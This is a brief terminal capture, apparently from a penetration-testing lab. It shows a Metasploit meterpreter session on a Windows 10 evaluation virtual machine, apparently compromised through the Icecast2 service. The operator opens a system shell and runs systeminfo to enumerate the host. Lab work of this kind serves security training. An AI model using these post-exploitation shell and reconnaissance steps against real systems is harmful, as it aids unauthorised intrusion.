 meterpreter > shell
Process 1032 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1935]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\Icecast2 Win32>systeminfo
systeminfo
Host Name: MSEDGEWIN10
OS Name: Microsoft Windows 10 Enterprise Evaluation
OS Version: 10.0.17763 N/A Build 17763
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner:
Registered Organization: Microsoft
Product ID: 00329-20000-00001-AA236
Original Install Date: 3/19/2019, 4:59:35 AM
System Boot Time: 4/5/2022, 8:41:31 PM
System Manufacturer: Microsoft Corporation
System Model: Virtual Machine
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Model 85 Stepping 4 GenuineIntel ~2095 Mhz
BIOS Version: American Megatrends Inc. 090007 , 5/18/2018
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC-08:00) Pacific Time (US & Canada)
Total Physical Memory: 1,938 MB
Available Physical Memory: 692 MB
Virtual Memory: Max Size: 3,218 MB
Virtual Memory: Available: 1,581 MB
Virtual Memory: In Use: 1,637 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP